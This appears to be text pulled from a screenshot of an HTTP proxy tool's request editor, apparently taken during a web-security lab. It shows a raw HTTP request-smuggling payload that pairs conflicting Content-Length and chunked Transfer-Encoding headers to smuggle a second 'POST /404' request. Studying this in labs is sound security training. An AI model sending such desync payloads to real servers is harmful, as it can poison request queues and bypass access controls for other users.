 Selection
10 (0xa)
Selected text
x=1 \r \n
0 \r \n
\r \n
Decoded from:
URL encoding
x=1 \r \n
0 \r \n
\r \n
Pretty
Raw
Hex
1 POST / HTTP/1.1 \r \n
2 Host: 0a2800120477446780f7cb1100fb003a.w
3 Content-Type: application/x-www-form-url
4 Content-Length: 4 \r \n
5 Transfer-Encoding: chunked \r \n
6 \r \n
7 5e \r \n
8 POST /404 HTTP/1.1 \r \n
9 Content-Type: application/x-www-form-url
10 Content-Length: 15 \r \n
11 \r \n
12 x=1 \r \n
13 0 \r \n
14 \r \n
15